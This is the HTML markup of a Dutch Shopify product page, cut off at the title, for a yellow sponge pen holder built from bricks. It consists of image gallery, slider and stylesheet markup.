  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-deferred-media.css?v=54092797763792720131761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-payment.css?v=69253961410771838501761400935" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--26682658193748__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--26682658193748__main-padding {
        padding-top: 8px;
        padding-bottom: 36px;
      }
    }
    
    #MediaGallery-template--26682658193748__main,
    #MediaGallery-template--26682658193748__main-duplicate {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--26682658193748__main,
      #MediaGallery-template--26682658193748__main-duplicate {
        --media-radius: 0px;
      }
    }</style><script src="//bouwpakket.com/cdn/shop/t/33/assets/product-info.js?v=174806172978439001541761400935" defer="defer"></script>
  <script src="//bouwpakket.com/cdn/shop/t/33/assets/product-form.js?v=50618216398228723421761400935" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--26682658193748__main"
  role="region"
  aria-label="Gallery-weergave"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--26682658193748__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--26682658193748__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--26682658193748__main">
        Ga direct naar productinformatie
      </a><ul
      id="Slider-Gallery-template--26682658193748__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-preview"
      role="list"
    ><li
            id="Slide-template--26682658193748__main-45318403981652"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--26682658193748__main-45318403981652"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428&amp;width=1946" alt="Gele Spons Pennenbakje Bouwblokjes" srcset="//bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428&amp;width=246 246w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428&amp;width=493 493w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428&amp;width=600 600w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428&amp;width=713 713w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428&amp;width=823 823w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428&amp;width=990 990w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428&amp;width=1100 1100w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428&amp;width=1206 1206w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428&amp;width=1346 1346w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428&amp;width=1426 1426w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428&amp;width=1646 1646w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26682658193748__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428&amp;width=1946" alt="Gele Spons Pennenbakje Bouwblokjes" srcset="//bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428&amp;width=246 246w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428&amp;width=493 493w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428&amp;width=600 600w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428&amp;width=713 713w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428&amp;width=823 823w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428&amp;width=990 990w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428&amp;width=1100 1100w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428&amp;width=1206 1206w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428&amp;width=1346 1346w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428&amp;width=1426 1426w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428&amp;width=1646 1646w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="45318403981652">
      <span class="visually-hidden">
        Media 1 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26682658193748__main-45318400115028"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26682658193748__main-45318400115028"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-224.jpg?v=1762511428&amp;width=1946" alt="Gele Spons Pennenbakje Bouwblokjes" srcset="//bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-224.jpg?v=1762511428&amp;width=246 246w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-224.jpg?v=1762511428&amp;width=493 493w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-224.jpg?v=1762511428&amp;width=600 600w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-224.jpg?v=1762511428&amp;width=713 713w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-224.jpg?v=1762511428&amp;width=823 823w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-224.jpg?v=1762511428&amp;width=990 990w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-224.jpg?v=1762511428&amp;width=1100 1100w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-224.jpg?v=1762511428&amp;width=1206 1206w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-224.jpg?v=1762511428&amp;width=1346 1346w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-224.jpg?v=1762511428&amp;width=1426 1426w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-224.jpg?v=1762511428&amp;width=1646 1646w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-224.jpg?v=1762511428&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26682658193748__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-224.jpg?v=1762511428&amp;width=1946" alt="Gele Spons Pennenbakje Bouwblokjes" srcset="//bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-224.jpg?v=1762511428&amp;width=246 246w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-224.jpg?v=1762511428&amp;width=493 493w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-224.jpg?v=1762511428&amp;width=600 600w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-224.jpg?v=1762511428&amp;width=713 713w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-224.jpg?v=1762511428&amp;width=823 823w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-224.jpg?v=1762511428&amp;width=990 990w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-224.jpg?v=1762511428&amp;width=1100 1100w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-224.jpg?v=1762511428&amp;width=1206 1206w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-224.jpg?v=1762511428&amp;width=1346 1346w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-224.jpg?v=1762511428&amp;width=1426 1426w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-224.jpg?v=1762511428&amp;width=1646 1646w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-224.jpg?v=1762511428&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="45318400115028">
      <span class="visually-hidden">
        Media 2 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26682658193748__main-45318403260756"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26682658193748__main-45318403260756"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-774.jpg?v=1762511428&amp;width=1946" alt="Gele Spons Pennenbakje Bouwblokjes" srcset="//bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-774.jpg?v=1762511428&amp;width=246 246w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-774.jpg?v=1762511428&amp;width=493 493w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-774.jpg?v=1762511428&amp;width=600 600w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-774.jpg?v=1762511428&amp;width=713 713w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-774.jpg?v=1762511428&amp;width=823 823w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-774.jpg?v=1762511428&amp;width=990 990w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-774.jpg?v=1762511428&amp;width=1100 1100w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-774.jpg?v=1762511428&amp;width=1206 1206w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-774.jpg?v=1762511428&amp;width=1346 1346w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-774.jpg?v=1762511428&amp;width=1426 1426w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-774.jpg?v=1762511428&amp;width=1646 1646w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-774.jpg?v=1762511428&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26682658193748__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-774.jpg?v=1762511428&amp;width=1946" alt="Gele Spons Pennenbakje Bouwblokjes" srcset="//bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-774.jpg?v=1762511428&amp;width=246 246w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-774.jpg?v=1762511428&amp;width=493 493w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-774.jpg?v=1762511428&amp;width=600 600w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-774.jpg?v=1762511428&amp;width=713 713w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-774.jpg?v=1762511428&amp;width=823 823w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-774.jpg?v=1762511428&amp;width=990 990w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-774.jpg?v=1762511428&amp;width=1100 1100w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-774.jpg?v=1762511428&amp;width=1206 1206w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-774.jpg?v=1762511428&amp;width=1346 1346w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-774.jpg?v=1762511428&amp;width=1426 1426w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-774.jpg?v=1762511428&amp;width=1646 1646w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-774.jpg?v=1762511428&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="45318403260756">
      <span class="visually-hidden">
        Media 3 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Naar links schuiven"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Dia laden 1 van 3"
              aria-controls="Slider-template--26682658193748__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Dia laden 1 van 3"
              aria-controls="Slider-template--26682658193748__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Dia laden 1 van 3"
              aria-controls="Slider-template--26682658193748__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Naar rechts schuiven"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--26682658193748__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Naar links schuiven"
        aria-controls="GalleryThumbnails-template--26682658193748__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--26682658193748__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--26682658193748__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--26682658193748__main-45318403981652"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 1 laden in gallery-weergave"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--26682658193748__main"
                aria-describedby="Thumbnail-template--26682658193748__main-1
"
              >
                <img src="//bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428&amp;width=416" alt="Gele Spons Pennenbakje Bouwblokjes" srcset="//bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428&amp;width=54 54w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428&amp;width=74 74w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428&amp;width=104 104w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428&amp;width=162 162w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428&amp;width=208 208w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428&amp;width=324 324w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26682658193748__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26682658193748__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--26682658193748__main-45318400115028"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 2 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--26682658193748__main"
                aria-describedby="Thumbnail-template--26682658193748__main-2
"
              >
                <img src="//bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-224.jpg?v=1762511428&amp;width=416" alt="Gele Spons Pennenbakje Bouwblokjes" srcset="//bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-224.jpg?v=1762511428&amp;width=54 54w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-224.jpg?v=1762511428&amp;width=74 74w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-224.jpg?v=1762511428&amp;width=104 104w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-224.jpg?v=1762511428&amp;width=162 162w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-224.jpg?v=1762511428&amp;width=208 208w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-224.jpg?v=1762511428&amp;width=324 324w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-224.jpg?v=1762511428&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26682658193748__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26682658193748__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--26682658193748__main-45318403260756"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 3 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--26682658193748__main"
                aria-describedby="Thumbnail-template--26682658193748__main-3
"
              >
                <img src="//bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-774.jpg?v=1762511428&amp;width=416" alt="Gele Spons Pennenbakje Bouwblokjes" srcset="//bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-774.jpg?v=1762511428&amp;width=54 54w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-774.jpg?v=1762511428&amp;width=74 74w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-774.jpg?v=1762511428&amp;width=104 104w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-774.jpg?v=1762511428&amp;width=162 162w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-774.jpg?v=1762511428&amp;width=208 208w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-774.jpg?v=1762511428&amp;width=324 324w, //bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-774.jpg?v=1762511428&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26682658193748__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Naar rechts schuiven"
        aria-controls="GalleryThumbnails-template--26682658193748__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--26682658193748__main"
        data-section="template--26682658193748__main"
        data-url="/products/gele-spons-pennenbakje"
        class="product__info-container"
      ><div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h2">
                  Gele spons pennenbakje | Bouwsteentjes
                </h1>
                <a href="/products/gele-spons-pennenbakje" class="product__title">
                  <h2 class="h1">
